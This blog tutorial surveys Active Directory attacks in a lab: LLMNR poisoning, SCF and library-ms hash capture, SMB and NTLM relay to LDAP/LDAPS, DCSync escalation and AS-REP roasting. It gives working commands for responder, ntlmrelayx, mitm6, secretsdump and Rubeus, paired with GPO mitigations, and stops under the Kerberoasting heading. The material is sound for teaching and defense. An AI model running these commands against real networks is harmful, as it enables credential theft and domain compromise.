A Quick Shot into Active Directory Attacks

This blog is no meant to be a complete description about all the attacks showed, but a quick look into the common attacks in Active Directory environments and how to prevent them, if you want to get a deep understanding about the vulnerabilities please check the links at the end of this blog. The laboratory used is the one that I’m showing on the next image, which consist of a domain controler and two clients. I suggest you that you put the domain controler inside you resolv.conf file or add every machine on the domain with its corresponding fqdn name on the hosts file, some tools can give you problems if you don’t do that.
List of attacks
- LLMNR Poisoning
- Uploading Files on Machines
- SMB Relay
- NTLM Relay to Ldap
- Overpass the Hash
- AS-REP Roastinng
- Kerberoasting
- Unconstrained Delegation
- Pass the Ticket
- Constrained Delegation
- Silver Ticket
- Golden Ticket
- Skeleton Key
LLMNR Poisoning
When a machine tries to access to a resource that is not found among the available machines on the network a broadcast message is sent asking if anyone knows where that resource is, this is most likely happening when people is just arriving to work and not all machine have been powered on, so if there is any automatic task that tries to access a machine that is powered off it will send the broadcast message, or if any user trying to access to a shared resource makes a typo.
Explotation
To exploit this we just need to use responder, with the default configuration file with the next arguments:
responder -I <network interface> -rdwv
Using any user on the laboratory try to access to a resource that is not available on the network.
When that happens the broadcast message is sent, we catch it and answer to it like we where the resource, and then the machine will send us his NTLMv2 hash, we can try to crack that hash using hashcat or john, if the password policy of the company is strong we won’t be able to do anything with the hash, but if not we will be able to get the password of the user.
Mitigation
LLMR is a really old protocol, is we don’t have any really old system that requires it we can disable it through Groups Policies, it is located at Local Computer Policy -> Computer Configuration -> Administrative Templates -> Network -> DNS Client -> Turn Off Multicast Name Resolution
But that’s not enough, since NetBios also does the same work, so we need to disable it, there is no way of doing this through GPO, so we need to do it locally on every machine, to do so we go to TCP/IPv4 configuration like we would do if we want to set a static IP, go to advanced -> WINS -> Disable NetBIOS, yeah this would be impossible on a big company, so you can automate this with some scripts on powershell, you can look up for them on internet, another option is using the DHCP server to disable it, here we don’t have control over the DHCP server so we do it manually.
Important: If you built your network with NetBIOS as its foundation this can heavily break it, be sure that you know what will happen if you disable NetBIOS and LLMNR, if you can’t do it, you will have to “live with the vulnerability”, remember security is not about plugin out the wire, if your password policy is good there won’t be any problem with attackers getting the hash if they can’t break it.
Attacker Point of View
How do I know that those features where disable and I’m loosing my time? If you scan the network you will see that NetBIOS port (139) is not in the list of the open ports, also nbtscan, nmblookup (or nbtstat if you have access to a windows machine) will get you an empty reply. LLMNR is harder to recognize since there isn’t a TCP port dedicated to it, so if we see that NetBIOS is disabled and we don’t get anything on responder we should change our approach.
NetBIOS enabled:

NetBIOS disabled:
Uploading Files on Machines
Now there shouldn’t be a way of machine authenticating agains attackers, right? Well no, let’s scan the network with crackmapexec as a guest account to see if we find anything interesting (this is not the only way of using a guest/null account, and some tools can or cannot give you the same result, so I recomend always use smbmap and smbclient, if you can’t get results with on tool, also try as many combinations of user password as you can think for this kind of accounts).
crackmapexec smb 192.168.56.0/24 -u guest -p "" --shares

There we see something interesing, on FUSION machine there is a shared folder where everyone can write to, so we can try to abuse this.
SCF Files
There is something called SCF (Shell Command Files) files, theese kind of files allow us to perform a limited set of actions on the machine, what we can do with this is to make the computer access to a network location searching for the icon that should be displayed with the file, if LLMNR of NetBIOS were enabled we could set a random location and we would catch the user hash due to its mechanism, but now that they are disable we can use it to point to us, and with that get a hash, so let’s put a file called “SCFtest.scf” into the shared folder with the next content.
[Shell]
Command=2
IconFile=\\192.168.56.130\share\imaicon.ico
[Taskbar]
Command=ToggleDesktop

Now if a user browses the directory where the file is located on windows explorer, his machine will try to retrieve the icon from our machine, and we will get the hash of the user.
There is a problem, this seems somewhat patched to this day, and on my tests only Windows Servers (2016 and 2019) try to retrieve the icon, it doesn’t work with the clients, so we’ll have to change our approach.

LNK, URL, searchConnector-ms and library-ms files
SCF is the most known file that does that connection to us, but actually there are other files that do the same work, here is a blog which explains in detail all these files, also it leaves some tools to abuse them, those tools where made to work on windows, so you need either compromise a box first to use them, or use a windows machine (this is on part mandatory since first you’ll have to compile the tools), so to avoid that I made two scripts to do only the part of generating the files, so we only need to generate any of the files and upload it to the machine, on this case I generated a library-ms file.

And when a machine opens the folder containing that file we get the hash on responder.

Mitigation
We can disable the load of thumbnails, to do so we have to enable the GPOs “Turno off the display of thumbnails and only display icons on network folders” and “Turn off the display of thumbnails and only display icons”, you can find them at User configuration -> Policies -> Administrative Templates -> Windows components -> File Explorer. Anyways these are not the only ways of making a client access to our machine, and some methods can appear according to our environment, so getting the hashes harvested is just matter of time.
SMB Relay

I said that if the passwords are strong enough attackers won’t be able to do any harm with them right?, well actually you don’t need to crack the hashes to make use of them, there is technique called “SMB Relay” which, as its name says, relays the information, we can make use of any hash that has arrived to our machine to perform a couple of actions in behalf of the user that send his hash, this is possible due to SMB signing not being required by default on the domain clients only on the DC, to make a quick list of machines vulnerable to relaying the hash we can use crackmapexec with the flag --gen-relay-list

Explotation
To exploit this missconfiguration we will use responder again, but first we have to edit its config file and disable SMB, and HTTP, since those services will be managed by another tool, now we execute the next commands of different terminals.
responder -I <interface> -rdwv
ntlmrelayx.py -tf targets.txt -smb2support
This is the default setting, if LLMNR or NetBIOS would be enabled responder would poisong the network and we would get the NTLMv2 hash through SMB, but on this scenario those two are disabled and we’re getting a request directly due a file icon, so we don’t need to use responder, now if we get the hash of any user who has administrative privileges on any machine on the domain we will dump the SAM of that machine.
The output of ntlmrelayx can be very noisy, anyways by default it saves what matters on a file located on the directory where it was ran.

Take into account that you cannot relay to the same machine where you got the hash from, for example if you get the hash of administrator comming from the DC, even if SMB signing where disabled you wouldn’t be able to dump the SAM of the DC. There are some options that are worth mentioning:
- -i starts an interactive SMB sessions using the relayed credentials which you can access with nc through the given port (default 11000)
- -e executes a file when you get valid credentials
- -c executes a command when you get valid credentials
- -socks starts a socks4 proxy on port 1080, any action that you perform using that proxy will use the catched credential, you can combine a lot of tools with proxychain, specially usefull with crackmapexec, you can use any password since it will use the catched credential
Mitigation
Enable SMB signing on all the domain, to do that we have to enable two GPOs, “Microsoft network server: Digitally sign communications (always)” and “Microsoft network client: Digitally sign communications (always)”, both are located at: Computer Configuration -> Policies -> Windows Settings -> Security Settings -> Local Policies -> Security Options, once the GPO is in place all the machines will require signing the SMB connections.

NTLM Relay to Ldap
Now we can’t relay to SMB, but SMB is not the only protocol that can be used with NTLM credentials, another protocol that comes in active directory is Ldap, and let’s not forget about HTTP, also let’s add IPv6, which is enabled by default on windows by still until today hardly used, so here we will chain a couple of things, act as a IPv6 DHCP server, so our machine is set as the default DNS on the network machines, when someone tries to browse internet set a WPAD config file that will set us as a web proxy, as a proxy ask for NTLM authentication so we can get the credentials over HTTP, finally having the credentials relay them to Ldap, we can’t use the above methods to relay to ldap since it’s not possible to do it from SMB to Ldap, if you want to understand better this attacks I suggest you reading the mitm6 blog, and this blog about what can be relayed, also on 2019 was found a way to relay from SMB to Ldap, this vulnerability was called “drop the mic”, but since it’s already patched I’ll not discuss it. Getting back at the attack we only need to use two commands to perform this attack:
mitm6 -d <domain> -i <interface>
ntlmrelayx.py -6 -t ldap://<DC IP> -l ldump -wh <any value>.<domain>
As we saw earlier by default ntlmrelayx dumps the info to the current directory, but we can use -l to set another directory where the info will go, there are 2 situations that will trigger the attack:
- A client starts up or get reboted
- Automatically around every 30 minutes
On any on those cases a client inside the network will try to authenticate against us and the attack will fire up.

By default the tool will dump all the information from ldap and will save it on different files just like ldapdomaindump would do.

Escalating user
That’s it? Any user on the domain can query ldap, so there is no way of getting anything useful from it, rigth? Well that’s true for normal users, but if we get the hash of an administrator everything changes, if we can get access to any user on the domain, we can elevate his privileges so he can DCSync the domain, if we are able to do that we basically own the domain, to do that we use the flag --escalate-user, so what we need to do is:
mitm6 -d <domain> -i <interface>

ntlmrelayx.py -6 -t ldap://<DC IP> -wh <any value>.<domain> --no-dump --escalate-user <username>


After that we can run secretsdump.py <user>:<password>@<DC> to dump all the domain hashes, on this case the output of ntlmrelay in even more noisy, so I recommend using tee to save the out to another file, this is even more useful on the next attack, since dealing with the output is bothersome I made a small script that automates everything, so let’s say I was able to get the password of the user yfudo, Password2, using my script I would run: ./ntlm-to-ldap.sh -m escalate -d KAIBA-CORP.local -i eth1 -n KAIBA-CORP-DC.KAIBA-CORP.local -t 192.168.56.18 -u yfudo -p Password2, and when an administrator logs in a machine on the network we will get:

What the attack does is modify the ACLs so we can add a user to a group, on this case we add it to “Enterprise Admins” give it rights to perform DCSync and then clean those ACLs, after the script is done we can still perform DCSync with the given user, but it won’t have any extra privileges on the domain.
NTLM Relay to Ldaps


We are always told to change to more secure protocol, so what about Ldaps?, first we need to verify that it is configured on the DC, to do it we can run the next command: openssl s_client -connect <DC IP>:636 -showcerts < /dev/null If it’s not configured we will get the next output:

If you don’t have Ldaps configured you can do it by going to , Manage -> Add Roles and Features -> Next -> Role-Based or feature… -> Select Server from the server pool -> Check “Active Directory Certificate Service” -> next -> Next -> Next -> Install. When it’s done click on “Configure Active Directory Certificate…” on the warning sign.
On Role Service Check “Certification Authority” and leave everything else by dafult. After rebooting the server we will see that now it gives us a certificate.
Now we can perform something even more powerful that what we did with ldap, since with ldaps we can create a new user, so now we don’t need any valid credentials inside the domain we can create our own user, give him DCSync rights and dump everything, to do so we change the target from ldap to ldaps, and erase “–escalate-user”, so we have ntlmrelayx.py -6 -t ldaps://<DC IP> -wh <any value>.<domain> --no-dump, using my script I would run: ./ntlm-to-ldap.sh -m add -d KAIBA-CORP.local -i eth1 -n KAIBA-CORP-DC.KAIBA-CORP.local -t 192.168.56.18, and when an administrator logs in a machine on the network we will get:
On this case we won’t be able to perform a DCSync after we clean the ACLs, but the added user will persist on the domain.
Mitigation
- If you don’t use IPv6 on your network you can disable it, since the idea is to migrate to IPv6 this is discouraged, you can block DHCPv6 inbound and outbound on windows firewall and Inbound Core Networking - Router Advertisement (ICMPv6-in).
- We used WPAD to set ourselves as a proxy, if you don’t use WPAD disable the service WinHTTPAutoProxySvc.
- Enable LDAP signing AND LDAP channel binding.
Overpass the Hash
We can use NTLM hashes to authenticate against kerberos, getting access to the corresponding account without knowing the password, the LM part of the hash is usually empty, so we can put “:” at the start without nothing before to avoid parse issues.
AS-REP Roastinng


AS-REP Roasting happens when a user has set “do not require Keberos preauthentication”, we can request a hash from those account without having any information besides the account name, if we were able to query ldap through ldapsearch we can look for the value “userAccountControl”, if that value exceeds 4194304, but is lower than 8000000, it means that it doesn’t require Kerberos preauthentication, here is a list to find out what means the value that you get, on this case we run ldapsearch -x -h 192.168.56.18 -D yfudo@KAIBA-CORP.local -w Password2 -b "DC=KAIBA-CORP,DC=local" "(userAccountControl>=4000000)", and here you can find a powershell script that will return the properties of the account if you give it the userAccountControl number, on this case we find SVC-SQL user, which I set do not require Kerberos preauthentication on the DC.

If we are inside a box that belongs to the domain we can load PowerView and run “Get-Domainuser -PreAuthNotRequired”, to find which users are vulnerable to AS-REP roasting.
Explotation
Impacket
To exploit the account we can use GetNPUsers from impacket, on this case we run GetNPUsers.py KAIBA-CORP.local/SVC-SQL -no-pass, we can target multiple users instead of just one in case we get a list of users but are not able to validate if they are vulnerable.

Rubeus

If we want to run it from a machine inside the machine we can use Rubeus, on this case we run Rubeus.exe asreproast /user:SVC-SQL /domain:KAIBA-CORP.local.
Now we can use John of hashcat to crack that hash.
Kerberoasting
Service accounts can requiere to be set as SPNs, any user can request a ticket from an account set like that, so to abuse any spn account we need valid credentials or access to a machine inside the domain, with powerview we can use the command “Get-NetUser -SPN”, to find if there is any spn account on the domain.
Impacket
